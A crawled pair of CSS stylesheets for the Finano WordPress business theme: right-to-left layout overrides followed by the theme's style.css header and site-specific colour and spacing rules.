  }
  .rtl .align-right-sm {
    text-align: left;
  }
}
@media screen and (max-width: 767px) {
  .rtl {
    /* Header */
  }
  .rtl .text-left-sm {
    text-align: right !important;
  }
  .rtl .text-right-sm {
    text-align: left !important;
  }
  .rtl .align-left-xs {
    text-align: right;
  }
  .rtl .align-right-xs {
    text-align: left;
  }
}
@media screen and (min-width: 992px) {
  .rtl .primary-menu .sub-menu li a:before {
    left: auto;
    right: 0;
  }
  .rtl .primary-menu .sub-menu li a:hover {
    padding-left: 0;
    padding-right: 20px;
  }
  .rtl .primary-menu .sub-menu li:hover > a, .rtl .primary-menu .sub-menu li.current_page_item > a, .rtl .primary-menu .sub-menu li.current-menu-item > a, .rtl .primary-menu .sub-menu li.current_page_ancestor > a, .rtl .primary-menu .sub-menu li.current-menu-ancestor > a {
    padding-right: 20px;
    padding-left: 0;
  }
  .rtl #header-wrap .primary-menu > li {
    float: right;
  }
  .rtl #header-wrap .primary-menu > li.menu-item-has-children > a::after {
    margin-left: 0;
    margin-right: 5px;
  }
  .rtl #header-wrap .primary-menu > li > ul.back {
    right: auto !important;
    left: 0 !important;
  }
  .rtl #header-wrap .primary-menu > li > ul.back li > ul.back {
    right: auto !important;
    left: 100% !important;
  }
  .rtl #header-wrap .primary-menu > li > .sub-menu li > ul.back {
    right: auto !important;
    left: 100% !important;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu .sub-menu .sub-menu {
    right: 100%;
  }
  .rtl #header-wrap .primary-menu .sub-menu .menu-item-has-children > a::after {
    left: 0;
    right: auto;
    content: "\f104";
  }
  .rtl #header-wrap .header-topbar-contact li + li {
    margin-left: 0;
    margin-right: 34px;
  }
  .rtl #header-wrap .header-topbar-contact li i {
    margin-right: 0;
    margin-left: 10px;
  }
  .rtl #header-wrap .header-topbar-wrap.style1 {
    padding-left: 0px;
    padding-right: 160px;
  }
  .rtl #header-wrap .header-topbar-wrap.style1:before {
    left: auto;
    right: 0;
    -webkit-transform: skew(-45deg);
    -khtml-transform: skew(-45deg);
    -moz-transform: skew(-45deg);
    -ms-transform: skew(-45deg);
    -o-transform: skew(-45deg);
    transform: skew(-45deg);
  }
  .rtl #header-wrap .header-topbar-icon {
    margin-left: 0px;
    margin-right: 55px;
  }
  .rtl #header-wrap .site-menu-right {
    margin-left: 0;
    margin-right: 45px;
  }
}
@media screen and (max-width: 991px) {
  .rtl #header-wrap .site-branding {
    text-align: right;
  }
  .rtl #header-wrap .site-branding .logo-dark {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu li {
    text-align: right;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu .sub-menu li a {
    padding-right: 30px;
  }
  .rtl #header-wrap .menu-mobile-close {
    right: auto;
    left: 0;
  }
  .rtl #header-wrap #main-menu-mobile {
    right: auto;
    left: 15px;
  }
  .rtl #header-wrap .main-menu-toggle {
    right: auto;
    left: 12px;
  }
  .rtl #header-wrap .header-navigation {
    right: 0;
  }
  .rtl #header-wrap .header-navigation .main-navigation {
    -webkit-transform: translateX(100%);
    -khtml-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
  }
  .rtl #header-wrap .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .rtl #header-wrap .header-mobile-search .search-submit {
    right: auto;
    left: 0px;
  }
}
.rtl #header-wrap .header-branding .logo-sticky, .rtl #header-wrap .header-branding .logo-mobile, .rtl #header-wrap .header-branding .logo-dark {
  left: auto;
  right: 0;
  /* Shortcode */
}
.rtl .ct-heading .ct-typingout-typed .ct-typingout-animation:after {
  display: none;
}
.rtl .ct-process-layout1::before {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.rtl .ct-process-layout1 .ct-process-button a i {
  margin-left: 0;
  margin-right: 4px;
}
.rtl .ct-process-layout1 .ct-process-button a i:before {
  content: '\f104';
}
.rtl .list-arrow li::before {
  display: none;
}
.rtl .list-arrow li::after {
  content: "\e629";
  font-family: 'themify';
  font-size: 12px;
  margin-left: 10px;
}
.rtl .call-us {
  direction: ltr;
}
.rtl .ct-carousel-service-layout3 .grid-item-inner .item-more-text {
  padding-right: 27px;
  padding-left: 47px;
}
.rtl .ct-carousel-service-layout3 .grid-item-inner .item-more-text i {
  left: 15px;
  right: auto;
}
.rtl .ct-signature .ct-signature-image {
  margin-right: 0;
  margin-left: 50px;
}
@media screen and (max-width: 767px) {
  .rtl .ct-signature .ct-signature-image {
    margin-right: 0px;
    margin-left: 20px;
  }
}
.rtl .ct-showcase-layout1 .showcase-holder .showcase-holder-inner {
  margin-right: 0;
  margin-left: auto;
}
.rtl .ct-button-wrapper .btn.btn-icon {
  padding-left: 77px;
  padding-right: 27px;
}
.rtl .ct-button-wrapper .btn.btn-icon i {
  left: 0;
  right: auto;
  margin-left: 0;
  margin-right: 10px;
}
.rtl .ct-carousel-case-study-layout1 .item-more {
  right: auto;
  left: 24px;
}
.rtl .ct-contact-form-default.style2 .wpcf7-submit.wpcf7-submit-custom {
  padding-right: 20px;
  padding-left: 87px;
}
.rtl .ct-contact-form-default.style2 .wpcf7-submit i {
  right: auto;
  left: 0;
}
.rtl .ct-tabs.layout1 .nav-item .nav-arrow {
  right: auto;
  left: -12px;
}
.rtl .ct-tabs.layout1 .nav-item .nav-arrow:before {
  -webkit-transform: skewY(-45deg);
  -khtml-transform: skewY(-45deg);
  -moz-transform: skewY(-45deg);
  -ms-transform: skewY(-45deg);
  -o-transform: skewY(-45deg);
  transform: skewY(-45deg);
}
.rtl .ct-tabs.layout1 .nav-item .nav-arrow:after {
  -webkit-transform: skewY(45deg);
  -khtml-transform: skewY(45deg);
  -moz-transform: skewY(45deg);
  -ms-transform: skewY(45deg);
  -o-transform: skewY(45deg);
  transform: skewY(45deg);
}
.rtl .ct-progress-layout1 .ct-progress.progress .progress-bar span {
  left: -1px;
  right: auto;
}
.rtl .ct-banner-default .ct-banner-inner {
  padding-left: 160px;
  padding-right: 0px;
}
@media screen and (max-width: 991px) {
  .rtl .ct-banner-default .ct-banner-inner {
    padding-right: 0;
    padding-left: 80px;
  }
}
.rtl .ct-banner-default .ct-banner-img1::before {
  right: -150px;
  left: auto;
}
.rtl .ct-banner-default .ct-banner-img2 {
  left: 0;
  right: 80px;
}
.rtl .ct-grid-case-layout1 .posts-pagination .page-numbers.next i::before {
  content: "\f100";
}
.rtl .ct-grid-case-layout1 .posts-pagination .page-numbers.prev i::before {
  content: "\f101";
}
.rtl .ct-list li::before {
  float: right;
  margin-right: 0;
  margin-left: 6px;
}
.rtl.single-service #content .widget_nav_menu li a::after, .rtl.single-case-study #content .widget_nav_menu li a::after {
  content: '\f104';
  right: auto;
  left: 26px;
}
.rtl .ct-carousel-service-layout2 .item-body.item-body-front {
  justify-content: flex-end;
}
.rtl .ct-carousel-service-layout2 .item-except {
  padding-right: 68px;
  padding-left: 0;
}
@media screen and (max-width: 1199px) {
  .rtl .ct-carousel-service-layout2 .item-except {
    padding-left: 0;
    padding-right: 48px;
  }
}
@media screen and (max-width: 1199px) {
  .rtl .ct-carousel-service-layout2 .item-icon {
    width: 48px;
    min-width: 48px;
  }
}
.rtl .ct-carousel-service-layout2 .item-holder {
  flex-direction: row-reverse;
}
.rtl .ct-carousel-service-layout2 .item-more {
  padding-left: 0;
  padding-right: 68px;
}
@media screen and (max-width: 1199px) {
  .rtl .ct-carousel-service-layout2 .item-more {
    padding-left: 0;
    padding-right: 48px;
  }
}
.rtl .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a {
  padding: 0 30px 0 0;
}
.rtl .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:before {
  left: 100%;
  right: 0px;
}
.rtl .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:after {
  left: auto !important;
  right: 6px !important;
}
.rtl body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a cite {
  margin-left: 0;
  margin-right: 6px;
}
.rtl .ct-grid-service-layout2 .item-icon {
  margin-right: 0;
  margin-left: 14px;
}
.rtl .grid-filter-wrap .filter-item::after {
  right: auto;
  left: -6px;
}
.rtl .ct-grid-portfolio-layout2 .item-more {
  right: auto;
  left: 30px;
}
@media screen and (min-width: 768px) {
  .rtl {
    /* Blog */
  }
  .rtl .ct-grid-portfolio-layout2 .grid-item-first .item-more {
    right: auto;
    left: 40px;
  }
}
.rtl .entry-meta::before, .rtl .item-meta::before {
  left: auto;
  right: 0;
}
.rtl .entry-meta li, .rtl .item-meta li {
  padding-right: 0;
  padding-left: 24px;
}
.rtl .entry-meta li i, .rtl .item-meta li i {
  margin-right: 0;
  margin-left: 6px;
}
.rtl .widget_search .search-form .search-submit {
  right: auto;
  left: 0;
  border-left: none;
  border-right: 1px solid #ececf0;
}
.rtl .widget-title::before, .rtl .comments-title::before, .rtl .comment-reply-title::before {
  left: auto;
  right: 0;
}
.rtl .widget_ct_recent_posts .entry-media {
  margin-right: 0;
  margin-left: 25px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-tags {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-social a {
  margin-right: 0;
  margin-left: 5px;
}
.rtl .comment-inner img.avatar {
  margin-right: 0;
  margin-left: 30px;
}
@media screen and (max-width: 767px) {
  .rtl .comment-inner img.avatar {
    margin-left: 0;
  }
}
.rtl .comment-reply {
  right: auto;
  left: 23px;
}
.rtl .posts-pagination .next.page-numbers i:before {
  content: "\f104";
}
.rtl .posts-pagination .prev.page-numbers i:before {
  content: "\f105";
}
.rtl #content .widget_categories ul li a::before, .rtl #content .widget_nav_menu ul li a::before, .rtl #content .widget_pages ul li a::before, .rtl #content .widget_archive ul li a::before, .rtl #content .widget_meta ul li a::before, .rtl #content .widget_recent_entries ul li a::before {
  left: auto;
  right: 0;
}
.rtl #content .widget_categories ul li.current-menu-item > a, .rtl #content .widget_nav_menu ul li.current-menu-item > a, .rtl #content .widget_pages ul li.current-menu-item > a, .rtl #content .widget_archive ul li.current-menu-item > a, .rtl #content .widget_meta ul li.current-menu-item > a, .rtl #content .widget_recent_entries ul li.current-menu-item > a, .rtl #content .widget_categories ul li.current-cat > a, .rtl #content .widget_nav_menu ul li.current-cat > a, .rtl #content .widget_pages ul li.current-cat > a, .rtl #content .widget_archive ul li.current-cat > a, .rtl #content .widget_meta ul li.current-cat > a, .rtl #content .widget_recent_entries ul li.current-cat > a, .rtl #content .widget_categories ul li.current-cat-parent > a, .rtl #content .widget_nav_menu ul li.current-cat-parent > a, .rtl #content .widget_pages ul li.current-cat-parent > a, .rtl #content .widget_archive ul li.current-cat-parent > a, .rtl #content .widget_meta ul li.current-cat-parent > a, .rtl #content .widget_recent_entries ul li.current-cat-parent > a, .rtl #content .widget_categories ul li > a:hover, .rtl #content .widget_nav_menu ul li > a:hover, .rtl #content .widget_pages ul li > a:hover, .rtl #content .widget_archive ul li > a:hover, .rtl #content .widget_meta ul li > a:hover, .rtl #content .widget_recent_entries ul li > a:hover {
  padding-left: 0;
  padding-right: 30px;
}
.rtl #content .widget_categories ul li.current-menu-item > a:before, .rtl #content .widget_nav_menu ul li.current-menu-item > a:before, .rtl #content .widget_pages ul li.current-menu-item > a:before, .rtl #content .widget_archive ul li.current-menu-item > a:before, .rtl #content .widget_meta ul li.current-menu-item > a:before, .rtl #content .widget_recent_entries ul li.current-menu-item > a:before, .rtl #content .widget_categories ul li.current-cat > a:before, .rtl #content .widget_nav_menu ul li.current-cat > a:before, .rtl #content .widget_pages ul li.current-cat > a:before, .rtl #content .widget_archive ul li.current-cat > a:before, .rtl #content .widget_meta ul li.current-cat > a:before, .rtl #content .widget_recent_entries ul li.current-cat > a:before, .rtl #content .widget_categories ul li.current-cat-parent > a:before, .rtl #content .widget_nav_menu ul li.current-cat-parent > a:before, .rtl #content .widget_pages ul li.current-cat-parent > a:before, .rtl #content .widget_archive ul li.current-cat-parent > a:before, .rtl #content .widget_meta ul li.current-cat-parent > a:before, .rtl #content .widget_recent_entries ul li.current-cat-parent > a:before, .rtl #content .widget_categories ul li > a:hover:before, .rtl #content .widget_nav_menu ul li > a:hover:before, .rtl #content .widget_pages ul li > a:hover:before, .rtl #content .widget_archive ul li > a:hover:before, .rtl #content .widget_meta ul li > a:hover:before, .rtl #content .widget_recent_entries ul li > a:hover:before {
  right: 15px;
}
.rtl .widget_product_categories ul li a:before {
  left: auto;
  right: 0;
}
.rtl .widget_product_categories ul li.current-menu-item > a, .rtl .widget_product_categories ul li.current-cat > a, .rtl .widget_product_categories ul li.current-cat-parent > a, .rtl .widget_product_categories ul li > a:hover {
  padding-left: 0;
  padding-right: 30px;
}
.rtl .widget_product_categories ul li.current-menu-item > a:before, .rtl .widget_product_categories ul li.current-cat > a:before, .rtl .widget_product_categories ul li.current-cat-parent > a:before, .rtl .widget_product_categories ul li > a:hover:before {
  right: 15px;
}
.rtl.single-post .content-area .post-previous-next .post-previous {
  margin-right: 0;
  margin-left: 20px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-tags label {
  margin-right: 0;
  margin-left: 17px;
}
.rtl .comment-reply a::after {
  content: "\f104";
  margin-left: 0;
  float: left;
  margin-right: 4px;
}
.rtl .ct-contact-info.style2 .ct-contact-info-icon + .ct-contact-info-content {
  padding-right: 54px;
  padding-left: 0;
}
.rtl .ct-contact-info .ct-contact-info-icon {
  left: auto;
  right: 0;
}
.rtl .ct-contact-info .ct-contact-info-icon + .ct-contact-info-content {
  padding-left: 0;
  padding-right: 38px;
}
.rtl.woocommerce #secondary .widget-title {
  text-align: right;
  padding: 17px 0 17px 30px;
}
.rtl.woocommerce #secondary .widget-title:after {
  right: auto;
  left: 0;
}
.rtl .woocommerce-product-gallery {
  direction: ltr;
}
.rtl.single-product #primary div.product .quantity {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .widget_shopping_cart {
  right: auto;
  left: 0;
  text-align: right;
}
.rtl .widget_shopping_cart .product_list_widget .cart-product-image + .cart-product-meta {
  padding-left: 0;
  padding-right: 70px;
}
.rtl .widget_shopping_cart .product_list_widget .cart-product-image {
  left: auto;
  right: 0;
}
.rtl .widget_shopping_cart .product_list_widget .cart-product-meta .remove_from_cart_button {
  right: auto;
  left: 0;
}
.rtl .widget_shopping_cart .product_list_widget li {
  padding: 0 0 0 40px !important;
  /* Footer */
}
.rtl .site-footer .bottom-footer .bottom-social a {
  margin-left: 0;
  margin-right: 9px;
}
.rtl .contact-info .ct-contact-info-inner.style2 li {
  padding-left: 0;
  padding-right: 45px;
}
.rtl .contact-info .ct-contact-info-inner.style2 li i {
  left: auto;
  right: 0;
}
.rtl .contact-info .ct-contact-info-inner.style1 li {
  padding-left: 0;
  padding-right: 27px;
}
.rtl .contact-info .ct-contact-info-inner.style1 li i {
  left: auto;
  right: 0;
}
.rtl .ct-brochures a span {
  padding-left: 0;
  padding-right: 40px;
}
.rtl .ct-brochures a i {
  left: auto;
  right: 0;
}
.rtl .ct-wg-fancybox .wg-fancybox-button a {
  padding-left: 73px;
  padding-right: 29px;
}
.rtl .ct-wg-fancybox .wg-fancybox-button a i {
  right: auto;
  left: -1px;
  -webkit-border-radius: 47px 0 0 47px;
  -khtml-border-radius: 47px 0 0 47px;
  -moz-border-radius: 47px 0 0 47px;
  -ms-border-radius: 47px 0 0 47px;
  -o-border-radius: 47px 0 0 47px;
  border-radius: 47px 0 0 47px;
}
@media screen and (min-width: 1200px) {
  .rtl .site-footer .top-footer .ct-footer-item.col-xl-3:nth-child(1) {
    padding-right: 0px;
    padding-left: 60px;
  }
  .rtl.single-service .content-row #primary.content-has-sidebar.float-right, .rtl.single-case-study .content-row #primary.content-has-sidebar.float-right {
    padding-left: 15px;
    padding-right: 40px;
  }
  .rtl.single-service .content-row #primary.content-has-sidebar.float-left, .rtl.single-case-study .content-row #primary.content-has-sidebar.float-left {
    padding-right: 15px;
    padding-left: 40px;
  }
}
.rtl .site-footer .top-footer ul.menu li > a {
  padding-left: 0;
  padding-right: 14px;
}
.rtl .site-footer .top-footer ul.menu li > a:before {
  left: auto;
  right: 0;
  content: '\f104';
}
.rtl .site-footer .top-footer .remove-arrow ul.menu li > a {
  padding-right: 0 !important;
}
.rtl .site-footer .top-footer ul.menu li > a:hover, .rtl .site-footer .top-footer ul.menu li.current_page_item > a, .rtl .site-footer .top-footer ul.menu li.current-menu-item > a, .rtl .site-footer .top-footer ul.menu li.current_page_ancestor > a, .rtl .site-footer .top-footer ul.menu li.current-menu-ancestor > a {
  padding-left: 0;
  padding-right: 21px;
}
.rtl .site-footer .top-footer ul.menu li > a:hover:before, .rtl .site-footer .top-footer ul.menu li.current_page_item > a:before, .rtl .site-footer .top-footer ul.menu li.current-menu-item > a:before, .rtl .site-footer .top-footer ul.menu li.current_page_ancestor > a:before, .rtl .site-footer .top-footer ul.menu li.current-menu-ancestor > a:before {
  right: 8px;
}
.rtl .ct-scroll-top:not(.fixed-bottom) {
  right: auto;
  left: 30px;
}
.rtl #cta-footer .cta-button a i {
  margin-left: 0;
  margin-right: 8px;
}
.rtl #cta-footer .cta-button a i:before {
  content: "\f104";
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://upipoligrafias.com/wp-content/themes/finano/style.css?ver=6.4.7
body_size: 1099
content:
/*
Theme Name: Finano
Theme URI: http://demos.casethemes.net/finano/
Author: CaseThemes
Author URI: https://themeforest.net/user/casethemes
Description: Finano is the Perfect Finanoe, Consulting & Business WordPress Theme. Finano is best suited for corporate website like Finanoial Advisor, Accountant, Consulting Firms, insurance, loan, tax help, Investment firm etc. This is a business theme that is help full for online presence for Corporate Business and Finanoial Firms.  
Version: 1.0.2
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: finano
Tags:  advisor, attorney, corporate accountant, finanoe, finanoial, insurance, invest, investment, investor, mutual funds, pensions, retirement, saving, tax, trading 
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.fa-database:before {
    content: "\f1c0";
    font-family: "FontAwesome";
    font-style: normal !important;
}

.ct-carousel-service-layout2 .item-title {
    margin-left: 9px;
}
.dg-serv-carro .item-more {
    display: none !important;
}
.dg-serv-carro .item-more {
    display: none !important;
}
.owl-carousel .owl-item img {
    display: inline;
    width: 100% !important;
    height: 100% !important;
    max-width: 100%;
}
.dg-txt-foor-bottom p {
    color: #fff !important;
    font-size: 15px;
    margin-bottom: -26px !important;
    margin-top: -12px;
}
.dg-footer-bottom .vc_column-inner {
    padding-top: 10px !important;
}
.vc_tta-accordion .vc_tta-panel-heading {
    background-color: #054378 !important;
    border: 1px solid #fff !important;
}
h4.vc_tta-panel-title {
    color: #fff !important;
    font-size: 18px;
}
.ct-fancybox-layout8 .ct-fancybox-inner:hover .ct-fancybox-icon {
    background-color: #054378 !important;
}
.dg-about-icon-home.ct-fancybox-layout8 .ct-fancybox-icon {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
    background-image: -webkit-linear-gradient(top, #054378, #009fe3);
    background-image: -moz-linear-gradient(top, #054378, #009fe3);
    background-image: -ms-linear-gradient(top, #054378, #009fe3);
    background-image: -o-linear-gradient(top, #054378, #009fe3);
    background-image: linear-gradient(top, #054378, #009fe3);
}
.dg-serv-home {
    height: 200px;
}
.ct-fancybox-layout8 .ct-fancybox-icon img {
    max-width: 57px !important;
}
#header-wrap .header-topbar-wrap.style1:before {
    background-color: #054378 !important;
  
}
.dg-txt-footer {
    margin-left: 19%;
    width: 108%;
}
.footer-custom-inner {
    border-top: 7px solid #054378;
}

.dg-btn-footer {
    background-color: #FEFEFF !important;
    color: #054378 !important;
    margin-left: -11%;
}
.dg-txt-footer img {
    zoom: 78%;
    margin-right: 4%;
}
.dg-txt-footer {
    font-size: 15px;
}

@media screen and (max-width: 768px) {

}
@media screen and (max-width: 425px) {
.dg-row-services {
    margin-left: 51px !important;
    margin-right: 40px !important;
}
.vc_custom_1581717528269 {
    margin-right: 20px !important;
    margin-left: 20px !important;
}
.ct-carousel-service-layout2 .item-title {
    margin: 0;
    font-size: 15px;
    font-weight: 700;
    line-height: 1.3888;
    color: #fff;
    margin-right: 17px !important;
}
.dg-box-home {
    margin-bottom: 80px;
}
.dg-txt-footer {
    margin-left: -7%;
    width: 119%;
    font-size: 16px;
}
.dg-rsss-footer {
    width: 47%;
    display: inline-block;
}
.dg-row-rrss-fo.vc_col-xs-6 {
    width: 100%;
}
.dg-row-footer-btn .align-left-xs {
    margin-left: 45px;
}
.header-topbar-wrap.style1 {
    display: none !important;
}
}
@media screen and (max-width: 414px) {

}
@media screen and (max-width: 375px) {

}
@media screen and (min-width: 1024px) {
.dg-row-services {
    margin-left: 100px !important;
    margin-right: 100px !important;
}
}
@media screen and (min-width: 1200px) {

}
@media screen and (min-width: 1280px) {
	
}
@media screen and (min-width: 1360px) {
}
@media screen and (min-width: 1440px) {
}
@media screen and (min-width: 1536px) {
}
@media screen and (min-width: 1600px) {
}
@media screen and (min-width: 1920px) {

}

